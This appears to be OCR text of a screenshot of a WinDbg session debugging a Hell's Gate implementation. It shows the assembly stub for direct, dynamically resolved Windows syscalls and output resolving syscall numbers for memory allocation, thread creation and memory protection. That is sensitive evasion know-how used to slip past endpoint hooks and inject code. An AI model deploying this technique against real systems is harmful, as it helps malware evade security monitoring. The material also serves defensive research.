 C:\Users\developer\Desktop\hg\x64\Debug\hg.exe - WinDbg:10.0.22621.1778 AMD64
File Edit View Debug Window Help
C:\Users\developer\Desktop\hg\hg\hg.asm
; Hell's Gate
; Dynamic system call invocation
;
; by smelly__vx (@RtlMateusz) and am0nsec (@am0nsec)
.data
wSystemCall DWORD 000h
.code
HellsGate PROC
mov wSystemCall, 000h
mov wSystemCall, ecx
ret
HellsGate ENDP
HellDescent PROC
mov r10, rcx
mov eax, wSystemCall
syscall
ret
HellDescent ENDP
end
Command
0:000> r
rax=000000aa2834f540 rbx=0000000000000000 rcx=0000000000000018
rdx=00007ff783c3bc40 rsi=00007ff783c3c27a rdi=000000aa2834f372
rip=00007ff783c3353a rsp=000000aa2834f2d8 rbp=000000aa2834f340
r8=00000000fffffd7f r9=000000aa2834f0b0 r10=0000000000000000
r11=0000000000000246 r12=0000000000000000 r13=0000000000000000
r14=0000000000000000 r15=0000000000000000
iopl=0 nv up ei pl nz na po nc
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000206
hg!HellsGate+0xa:
00007ff7`83c3353a 890dc0ba0000 mov dword ptr [hg!wSystemCall (00007ff7`83c3f000)],ecx ds:00007ff7`83c3f000=00000000
0:000> u 0x00007FFD4B5AD2D0
ntdll!NtAllocateVirtualMemory:
00007ffd`4b5ad2d0 4c8bd1 mov r10,rcx
00007ffd`4b5ad2d3 b818000000 mov eax,18h
00007ffd`4b5ad2d8 f604250803fe7f01 test byte ptr [SharedUserData+0x308 (00000000`7ffe0308)],1
00007ffd`4b5ad2e0 7503 jne ntdll!NtAllocateVirtualMemory+0x15 (00007ffd`4b5ad2e5)
00007ffd`4b5ad2e2 0f05 syscall
00007ffd`4b5ad2e4 c3 ret
00007ffd`4b5ad2e5 cd2e int 2Eh
00007ffd`4b5ad2e7 c3 ret
C:\Users\developer\Desktop\hg\x64\Debug\hg.exe
[*] Found hg.exe (HASH: 5fc689d9, ENTRY: ccb72e70)
[*] Found ntdll.dll (HASH: cef6e822, ENTRY: ccb72ca0)
[+] Located ntdll entry: 0xccb72ca0
[*] NtAllocateVirtualMemory syscall start found @{0x00007FFD4B5AD2D0}
[*] High: 0x0
[*] Low: 0x18
[*] Syscall: 0x18
[*] NtCreateThreadEx syscall start found @{0x00007FFD4B5AE800}
[*] High: 0x0
[*] Low: 0xc2
[*] Syscall: 0xc2
[*] NtProtectVirtualMemory syscall start found @{0x00007FFD4B5AD9D0}
[*] High: 0x0
[*] Low: 0x50
[*] Syscall: 0x50
[*] NtWaitForSingleObject syscall start found @{0x00007FFD4B5AD050}
[*] High: 0x0
[*] Low: 0x4
[*] Syscall: 0x4